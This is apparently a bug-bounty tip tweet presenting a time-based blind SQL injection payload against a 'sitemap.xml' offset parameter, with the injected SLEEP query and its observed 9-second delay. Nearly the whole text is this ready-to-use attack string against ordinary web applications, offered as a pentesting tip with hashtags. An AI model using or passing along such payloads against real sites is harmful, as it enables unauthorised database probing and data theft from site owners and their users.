 Code_Grills's tweet photo. 💉 SQL Injection On sitemap.xml endpoint 

target[.]com/sitemap.xml?offset=1;SELECT IF((8303>8302),SLEEP(9),2356)#  

• Sleep Payload 
[1;SELECT IF((8303>8302),SLEEP(9),2356)#] = 9s  

• TAGS:-  #sqlinjection #cybersecurity #pentesting #bugbounty #bugbountytips #bughunting #bug https://t.co/fgd2tEzAEZ